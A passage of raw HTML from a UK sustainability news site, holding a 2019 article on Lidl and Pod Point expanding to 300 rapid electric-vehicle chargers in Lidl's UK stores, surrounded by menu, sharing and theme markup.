                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d16e0b123d" data-td_block_id="td_uid_4_696d16e0b123d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d16e0b123d" data-td_block_id="td_uid_4_696d16e0b123d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d16e0b2f8b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_696d16e0b2f8b" ><script>var block_td_uid_5_696d16e0b2f8b = new tdBlock();
block_td_uid_5_696d16e0b2f8b.id = "td_uid_5_696d16e0b2f8b";
block_td_uid_5_696d16e0b2f8b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696d16e0b2f8b_rand","tdc_css_class":"td_uid_5_696d16e0b2f8b_rand","tdc_css_class_style":"td_uid_5_696d16e0b2f8b_rand_style"}';
block_td_uid_5_696d16e0b2f8b.td_column_number = "3";
block_td_uid_5_696d16e0b2f8b.block_type = "td_block_mega_menu";
block_td_uid_5_696d16e0b2f8b.post_count = "5";
block_td_uid_5_696d16e0b2f8b.found_posts = "5";
block_td_uid_5_696d16e0b2f8b.header_color = "";
block_td_uid_5_696d16e0b2f8b.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d16e0b2f8b.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696d16e0b2f8b);
</script><div id=td_uid_5_696d16e0b2f8b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d16e0b2f8b" data-td_block_id="td_uid_5_696d16e0b2f8b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696d16e0b2f8b" data-td_block_id="td_uid_5_696d16e0b2f8b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696d16e0b4d41_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_696d16e0b4d41" ><script>var block_td_uid_6_696d16e0b4d41 = new tdBlock();
block_td_uid_6_696d16e0b4d41.id = "td_uid_6_696d16e0b4d41";
block_td_uid_6_696d16e0b4d41.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696d16e0b4d41_rand","tdc_css_class":"td_uid_6_696d16e0b4d41_rand","tdc_css_class_style":"td_uid_6_696d16e0b4d41_rand_style"}';
block_td_uid_6_696d16e0b4d41.td_column_number = "3";
block_td_uid_6_696d16e0b4d41.block_type = "td_block_mega_menu";
block_td_uid_6_696d16e0b4d41.post_count = "5";
block_td_uid_6_696d16e0b4d41.found_posts = "589";
block_td_uid_6_696d16e0b4d41.header_color = "";
block_td_uid_6_696d16e0b4d41.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d16e0b4d41.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_696d16e0b4d41);
</script><div id=td_uid_6_696d16e0b4d41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d16e0b4d41" data-td_block_id="td_uid_6_696d16e0b4d41"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d16e0b4d41" data-td_block_id="td_uid_6_696d16e0b4d41"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lidl to install 300 rapid chargers in its UK stores</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2256" class="post-2256 post type-post status-publish format-standard category-industry-insights tag-electric-vehicles tag-sustainability tag-sustainable-development" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Lidl to install 300 rapid chargers in its UK stores</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T07:30:52+00:00" >16th December 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2256">1305</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Flidl-to-install-300-rapid-chargers-in-its-uk-stores%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lidl+to+install+300+rapid+chargers+in+its+UK+stores&url=https%3A%2F%2Fwww.theicon.org.uk%2Flidl-to-install-300-rapid-chargers-in-its-uk-stores%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Lidl+to+install+300+rapid+chargers+in+its+UK+stores %0A%0A https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/&title=Lidl+to+install+300+rapid+chargers+in+its+UK+stores">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p class="summary">PARTNERSHIP between Lidl and Pod Point is expanding to 300 rapid electric vehicle chargers, which means over a third of all Lidl stores will have rapid chargers by 2022.</p>
<div class="post__content">
<p>Currently, Lidl already has over 40 stores with rapid chargers across the UK and has powered more than 6.9 million electric vehicle miles.</p>
<p>Ingo Fischer, Chief Development Officer for Lidl GB, said: “At Lidl, we are committed to tackling the environmental concerns that our customers care most about, while giving them access to solutions that will support them in their ambition to lead more sustainable lives.</p>
<p>&#8220;Not only will our customers be able to charge their electric cars in 50 mins – less time than it takes to do a big shop – they will be able to do it for the best price on the market.</p>
<p>&#8220;It is our hope that, through this significant investment, we will enable easier access to charging points, ultimately helping more households switch to electric vehicles.”</p>
<p>The store chain will also retrofit charge points into a number of existing stores, which together with new stores represents a total investment of over £25m.</p>
<p>Erik Fairbairn, Pod Point Founder &amp; CEO, said: “We’re delighted to be working with Lidl to roll out its rapid charge network. It’s also great news for the UK’s EV drivers who will have an additional 260 locations where they can shop while they rapid charge.</p>
<p>Lidl will continue to offers a tariff on the market of 23 p/kWh for rapid charging.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/electric-vehicles/">electric vehicles</a></li><li><a href="https://www.theicon.org.uk/tag/sustainability/">sustainability</a></li><li><a href="https://www.theicon.org.uk/tag/sustainable-development/">Sustainable Development</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Flidl-to-install-300-rapid-chargers-in-its-uk-stores%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lidl+to+install+300+rapid+chargers+in+its+UK+stores&url=https%3A%2F%2Fwww.theicon.org.uk%2Flidl-to-install-300-rapid-chargers-in-its-uk-stores%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Lidl+to+install+300+rapid+chargers+in+its+UK+stores %0A%0A https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/&title=Lidl+to+install+300+rapid+chargers+in+its+UK+stores">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/wind-speed-leads-to-challenges-in-the-energy-industry-research-says/">Wind speed leads to challenges in the energy industry, research says</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/isupply-to-pay-1-5m-for-price-cap-overcharging/">iSupply to pay £1.5m for price cap overcharging</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" 